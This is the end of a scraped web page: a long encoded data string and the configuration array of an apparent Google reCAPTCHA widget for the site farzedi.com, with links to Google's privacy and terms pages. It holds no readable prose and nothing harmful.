tcKDw4TDqT48CGdpwqpDwphUwqxIAy/DkmjDumFpwoRmw4EDw5U7w7zCtHbDgMKGwqHDuMKNWB4mw53DsgXDtcKTwpPCmiDCmWcDe0Zmw5DDnRDDnQR7aMOQS8Oxw40aMMOOw4TCnsKtI8OIAHB4KyIdT8KsQ8K8woNbGWbCncO1wpssJT4qw50qXSDCiW/Ck1cRw4XCnMK8KSrClwIRR8OjH8Ogw4TDiicSw61pw6/CtDVnNsO+wqPCncO7wrvDpsOqwo91YcK5w5oDw7PClgF4WR0ROcKCwrHDhMKRwp7CgsOjHl0gWXprBsOAwpVmw456wozDuMKRw7rCmEgyw7JswpjDhsOuwpDCjcK3CDgTwqgeODQ/wrvDtTdpwr9QwprDk8KRwq1KIVESa8OGw4FDwp4wYzBKdMO4w5AQbXViYAjCr0fDoSZYw73CqkjCtMOvCmpIZsKpwr/DlyHDpg8KJELCksORwpIPwrt4EMKQw6DDvMK+woTDtMOAwq3Ch8KjesOewpHCqDDCo8KKwp8sUcKwOXllwqLCiMOVw7nCgSTDrkNXwr/DlA8fw6Ruw6fCgsO9cQLDg8OOwpgPw4HCnFYHQDHCtWzDt8K0w5DCpcKhEMKFw7R3P8Onw6zClcKuZD7DoGjCmVR8woTDmwzCmsKhKTlcB3DCj8OZdsKBfRzChHDCp8Otwq0EwqXCqFHColdrw4nDglnCsDrDpsOmVcK3wqzDkFgwBE/DgmU9IsOWWMOmfnULO17Dkk4Xbn/CgR8Yw7RWwqvCjcOoLcORwo/CgMOBwrrCvmNUIcKoG2LCuRpgw5PCmcKoLU47X8Oawogxw7d1VwnDvsOudMK/Qx3CuHjDv8OGw5JVEyoUC1wxw7twwqkrwobCnMKdwp7DiD3CsVx2QsKDw64cBCDCucOAwoJEADtlwp1TasKjbVXCrRw3woLDry/CmUEDVlcJMBjDoiYXwrPDi8K0OglbZcOCwoZqWsKjw5fDr1d/PnIHTMOvacKpw5PDocOpwpYCw5nDqSTDhMK9wrgNw5JYw6wuX0zDkVIgw6XCq3XDj8KUeMOnwoN9wq/DuMK4TMO5SsKYwq1afEXDrRRQHsKUU8KEO8K/wrZTMnXCmMK/[base64]/CmVvDhwfDojFAfMKfwolkw6LDnMKZw4HCmVnCiWtzHihVNmJ0XcKjOTxxw4rDkMK7ESMHKsOINmRkwpDDt8OkwplKw47DrFLDqSfCh8KvJHjDrHZ2Fix1HFQ9w7kkw43ColLCo8O0wrvDvVFSwpDCmnpUw6nCnjB8KDjDqj3DncKdw4txw6XCnsOEwqTDpsK/[base64]/CisKow7HDqD7CrSDCkjrCrgZpwpzCrcKxwoDCsiYVCU4PwpNyQ8KgwrkQwqvDlDHDk1HDrF5YCgHCuMK1wpfDvMOsVijDiULCg1PDiwXCv8KQTsKPJMOzwrRMK8OGw6BNdMKUwqghNsOiwpc3IlE/WTnCvsORO0HCgjfDtTXDgBvDpxczC8KuOS8bw6LCusKLw4dxw6piAMOeAivDtRHCvMKSw5pVXWXDiMOIwpAVTMObw5TDrsO8N8KWwpPCsQJqwqTDrRsgO8Krw4rDhMOPO8KGd8O2w5sAesKzw69cYMORwqbDiDjCusKfK0PDosKOXcO/[base64]/Ck8Oqw515w4UICwLDjRzDs8OOFQbDpcK6w4vCocK+w6jDmRALfkQcw4h7wpPDlsK4w5UmF8OCwpfDpCpdwrvCv0fDnSrDi8O/[base64]/w5jCgTzDg8OVw7PDk0FZPTRUw4DDk8KBN8OrSMOlw5QlwqTCicKKPsKVwro4woTCnTVBGg5GwpjDoE4YTMO8w6oLw4PDisOAM25XLMK9ZBvCumPCr8OmGMObZwHCu8Ouw6PDgBXCjcOiYAELwqh+bTTDhmEfwrojPMOBwq8/EcKkA2LCsk5Fw7o8w4jDg0MywqZyJsObelvCti7Cq1YJLhNWw6Rnw5rCixJfw5tQwrhgcQfCgsOeMsOhwpPCnGQsYg9AOjXDhcO0w5fDp8KbwrtUQ8OzSUR2wrLDqit7w4vDjcO/DgjDlMOtwoJaAlzCsFx7w64zwr/ColRtRMKzMR9yw5ogV8Knwqcqwqt4d8OmbMOew4pxXDHDiF3DqcKFCMKGEMKuMcKaw5PClsKewp4hw63DvEANwq3DjzrCr3RjwrUII8K3JzjCpsOKwp/[base64]/DrnzDicKnJFZ1wqTDu8KXwoDDn8OQCsKGwoo3TwfDnj8wwp/DvFAgXcKWQ8K9ZQjCu8OiBcOmUsKDwqB/w5jCpADCncKqS8KyQcOhwqU4AMOcw6wMw4PDmsKZQ0t+LMKQw71eA8K7bjvCusOmwq5RS8Ohw6vCugPCkFY0wpsqwol3ZMKOacKKPQDDmF9kbsK9wpfDk8K6w4jDvsKYwoTDrCvCrEXCucK4wrXCrMKgw7/ChwrDusKYFcKKSXTDjcORwqLDscOCw7nDnMOzwpsyR8OOwp9oSwUIwqswwqwcA8KFworDtB/DmsK1w5DCl8OxFl8Xw5McwqXCusK2wq0oD8KxE0bDtsOywr3CsMKfwr3CiSDDhgDCkcO2w7fDgMKewqgVwq1OHsOQw4cOwopwfMOXwqJNXcKXw4cYT8KfwrBmw6Vkw5TDjhvDtBHDomTCtsOhLsK/w4hTwrrCrcO0FsOiFzASA8KTdDhMWcK1EMKBTsOoE8OcwobDqGzDk8K1w5vCgCTDgwhSeB/ChCsyw5Uzw7I0wp/CsF/DslfCoMKGGsK0wo5Tw6TDnsKcw5/[base64]/ClQ3ChMKfIsOSw77DiBMIVD0awp7ClcKKw7bDscOUw7LCqcKnRwtow7vDqXbDo8Kywq0/eCHCq8Oja3ttwovDvcK8wpovw77CrgAow5IKwopcUEbDliwYw67DvMOXNcK/wopsEgpiEjrDv8OZNmnCrcO9PEdbwqTCgVVkw6/[base64]/Cn8Oawq/DiW7CvV3DtcOnwphIwrnCv8KEbsKPwqZ/AsO2wqfCjDNoWsKqwq8Dw6odwrfDucKlwq1GOsKndsKWwqrDk2HCumTDl1xQTSs/HVrDh8OOPMKuWFcVERPDgWllUwYPw6tkdkvDm3cjClbDtSl1wpItwqF+AMKVPcOqwo/CvsKqacKRwrAlFDVAfsKVworCrcO3wpx9wpQ4w5bDmMO0GMOGwp9facKiwrpcwq7CnsOwwo5xGsKKdsO1JsOiwoFUw453woxCw67CujhLw7rCr8KFwq52KMKPcj7CqsKXdH/Cg0fDn8ONwqHDqA0Nw4TCkcOHYsOyf8KKw5MTGGZXw4nCgcOtwrInNlDDpsKdw47CkHY9wqPDssOtZw/[base64]/DscOkw5EEYMOJwo5SScKfNsKww68Mwp3DjMK6fDXCp8KCwrfDvcOAwrjCmcKmTjgHw5QlTlPDksKlwrnCgMOPw5fCnsOSwrfCg3DDgnxhw6/DmMOmMFZrah7CkiZxwoXDg8KpwpnDmCrCtsKYw45sw4XCqcKjw4RrQcOEwoDChRHDkTHDu0F0aSXDs2wkURkmwrxgVsOuXAEqUAXDisOnw612w4N4w7HDuiDDplfDrMOpwrrCo8Oqw5MlEMKvXMOrFxFcMMKzwrrDqD1Lbl/DscKuBAPCl8KPwocWw7TCkE/Cg1LCtHzChXfCoMKBT8Oje8KSGcOoL8KvSnQ/w4Eswp5+X8OMGsOQGQIFwr/Cg8Knwo3DsD97w6Eiw6/[base64]/wrg4YsOcLHE4ZypWwpLDoB8rAcKYNcKVCDUtdkVwMMKCw4zChsK/bcKiey9DLVTCjgQqSx3CrMKxwo/CihbCqSXCrMOcwrnClCLDmT7DuMOKGcKWY8KYw4LCg8OmJcKoSMO1w7fCuyfCoGnChGkdw6rCiMOKBFdTwqTDkkNRw58/wrZcwo1PUmopwrRXw7NHSnlDa3rCn2zDhcOvKzFJwrpYcjPChy1lRsKCRMOKw5LCi3HCjsO2wq3DnMONfMO3GSDCgB88w6vDglLDqcO5w6QWwo/CpMKuNB3DrT5kwoLDiQ5sfQ/[base64]/wq95w5gBwrjCmsKCdMKEK8KcfknCtsKqf8KGTQhHwojDj8Kkwq/DgsK0wojDjsKBw7swworClsOFScOPO8Oxw5ZEwqIXwo8BSjTCpcKXS8OVwokmw4lOw4Q1DipHw4sew5V9FcOxI0B4wprDnsOdw5TDocKaQwLCvSvDjwfDvwzCoMKtHsO1NinDu8O/AsOFw5InDwTDpUDCu0TCuzNAwqXDti1CwpfCl8KHw7J4wqx9c1XDvsK+w4YqJmhfesKqwpjCj8KGOsKQQcKrwoY7a8OKw6/DtsKANDZPwpbCoDlFUjlew63DgsO4FsOLKg7CoGs7wptmKFzCrcOnw5BUJgdCCMOzwqISf8K4HcKGwpk0w6dbZRrCpH9wwrnChsKrGnEnw7YZwq5uScKxw53CsU/Di8KEW8OlwoPCjx15P0bDqMOowrDCv2DDlXAjw5xINVzCvcOBwolgTsOxM8KJXlpMw67DlnE7w5lzYl/DgsOEDUhLwqpWw4jCmcOew4kQw6/Cs8OEUcO9w7cIbFssFz13U8OeP8K3wqkQwo5Yw6hPYMO3PCh2VzUzw7PDjxvDrMONGQk1dGYaw53CoGNGZkBWCWLDinXCkwooXHNWwrPDo33ClSlnVVIMSnAIHMK9w7kaUzTCkcKLwoEpwo4IecOdKcK2FwBnJsOmwp5+wq1ew5LCgcOiWcKOOErDhMOrBcK/wqTDqRQHw4XDl27CpjTCtcOywrjCtMO+wq8KwrIWIS5Ew5Ixa1h+wpPDm8O8CsK5w63DrsKewpAAFsKcMBADwr0fO8OEwrkUw6NTIMKbw6hCwoQIwoXCucOpCyjDtA7CtsOHw5DCg3VXJMOdw4DDsigOM3fDn3Mlw645VcOuw6ZMWlzDgsKuVDM1w4JZTMOTw5DDq8K/KsKYccKDwqTDlMKxUQRgwow5aMK7ZsOwwoXDiFDCmcK8w53DsicScsOfeSXDvVwywqI3b3lIw6jCh2p7wqzCjMOww7ZsVcKewr3CnMKaAMO1w4fDpMOnwoDDnjLCjiJZdnzDrcKqV0ZywrDDg8KqwrFew63CjsOOwrbCkRJPTjkhwp4/w5zCrTAnw4QQw5UXw6vDscO8AcK2XMO+w4/[base64]/DqcKNUhYpw6I1w7lTwrfCjQfDh8OvSGLDo8OKwqV4woAIw6Y6wr7Dj1FcZcK/[base64]/DhmdzwprCtn9dwpfDhCF7S8O/[base64]/DgcOjHcOcOsKVwqRbQX3Dh8OrB1bDhcKawrfCjBDDiX0NwrPDszkzw4LDuyvDlcOIw4dNwp7Dl8O8w6VKwpsswqJbw7Vqd8K1CcKGMU/DuMKwPFgWecKgw4gpw6XDumXCszxAw57CpcOrwpZbGcKrB3PDvcO/HcOCWSLChHHDtsORfy1vIhLCj8OfSWHCp8OewqjDtgrCvAfDqMK5wrNiCGEXLMOddw9ew6M3wqFdUMKIwqJnbmPCgMO8w5nDucKNW8O+wodLbRnCjFTClsKHSsOvw5/DgsKjwr3CocOZwrTCqEldwpQAJUTCmhlWaUrDjRzCmsKiw4rCqU8Kwrd8w7MPwpwPZ8KUUsONMy3DkMKqw4NAEyNQfMKeID4GHMKIwqRrNMOSAcKLKsKLcCXCnWZ6EsOIw4tHwp3CicKvwq/[base64]/Eh1dw7EBw6zDlcKKwq13SsKwwogbJlNXZXTDssKdOMOUUsK5XyU1wo9ZNMKgdmZDw7sFw7YZw7bDj8OywpsgSD3Du8KSw6DCjRsaM2JDK8KlJ2fDmcK4w5gAIMKARhwfDMOGD8OwwoMwX0AZWcO+eF7DijLCmMKOw4vCvcO5WsODw4U+wr3DmMONEiLCsMKocsK+Cg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xHovAwuJp5WxUEfjdSHFyTxQr39mCD7mYsIamw5nMH0\\u003d\x22,1,0,null,1,1769105095334,0,0,[12],null,[134,110,196,143],\x22RC-2G_unFE4Cti7IQ\x22,null,null,null,null,null,\x220dAFcWeA682esGbBpGMlgvePtSV1_EsOLc_G8JKOKXfaw4gA8_tjvcFP3lBXe9rVLBfpB9odmivETwllmPGbqb0Vrg59xGd0fImA\x22,1769187895252]");
    </script></body></html>